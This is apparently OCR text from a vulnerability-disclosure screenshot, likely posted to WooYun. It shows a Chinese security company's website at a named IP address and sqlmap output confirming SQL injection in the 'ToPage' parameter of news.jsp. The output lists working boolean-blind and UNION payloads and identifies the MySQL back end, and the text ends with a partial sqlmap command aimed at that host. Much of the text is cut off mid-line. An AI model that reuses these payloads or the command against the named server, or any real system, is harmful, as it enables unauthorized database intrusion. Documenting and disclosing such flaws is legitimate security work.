 北京同方信息安全技术股份有
打开新的标签页
211.154.5.123
应用
Bookmarks
乌云
WooYun发布
盒子
bugscan
补天
Google
Gmail
社工库
md52
MD5
钟馗
SecWiki-
NaviSec.it
»
其他书签
清华同方
TSINGHUA TONGFANG
北京同方信息安全技术股份有限公司
首页 公司纵览 安全产品 解决方案
NetST 8000
业务咨询电话:北京总部010-62988822
NEW域名http://www.tfsec.com.cn
English
安全产品中心
NetST防火墙系统
NetSTVPN系统
NetST UTM
WebST网络应用安全平台
安全服务与技术支持
安全服务业务 下载中心 注册中心
持
安全解决方案
安全产品解决方案
行业安全解决方案
云终端问题集锦
NEW云终端产品解决方案
版权所有: 1999-116 北京同方信息
公司地址：北京市海淀区王庄路1号清华同方科技广场D座21层 邮编：
北京市公安局海淀分局：单位编号
2 SQL Injection Vulnerability
sqlmap
[13:37:27] [INFO] target url appears to have 23 columns in query
injection not exploitable with NULL values. Do you want to try with a r
eger value for option '--union-char'? [Y/n] y
[13:37:50] [INFO] GET parameter 'ToPage' is 'MySQL UNION query (NULL) -
columns' injectable
GET parameter 'ToPage' is vulnerable. Do you want to keep testing the o
any)? [y/N] n
sqlmap identified the following injection points with a total of 78 HTT
ests:
---
Place: GET
Parameter: ToPage
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: ToPage=1912' AND 7275=7275 AND 'dHJr'='dHJr
Type: UNION query
Title: MySQL UNION query (NULL) - 23 columns
Payload: ToPage=1912' LIMIT 1,1 UNION ALL SELECT 39, 39, 39, 39, CO
75686b3a,0x6a65536a716c4372534d,0x3a6663693a), 39, 39, 39, 39, 39, 39,
9, 39, 39, 39, 39, 39, 39, 39, 39, 39#
---
[13:37:53] [INFO] testing MySQL
[13:37:53] [INFO] confirming MySQL
[13:37:53] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL < 5.0.0
[13:37:53] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 46 times
[13:37:53] [INFO] fetched data logged to text files under 'D:\PROGRA~1\
4-W\SQLMAP~2\Bin\output\211.154.5.123'
[*] shutting down at 13:37:53
www.wooyun.org
[root@Hacker~]# Sqlmap -u http://211.154.5.123/news.jsp?ToPage=1912 --d